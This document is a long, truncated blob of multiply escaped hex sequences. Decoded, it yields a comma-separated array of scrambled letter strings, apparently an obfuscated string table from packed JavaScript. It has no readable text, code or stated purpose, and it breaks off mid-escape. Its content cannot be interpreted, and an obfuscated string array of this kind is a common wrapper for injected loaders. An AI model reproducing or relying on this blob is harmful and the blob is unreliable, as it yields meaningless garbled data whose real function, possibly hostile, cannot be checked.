1\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x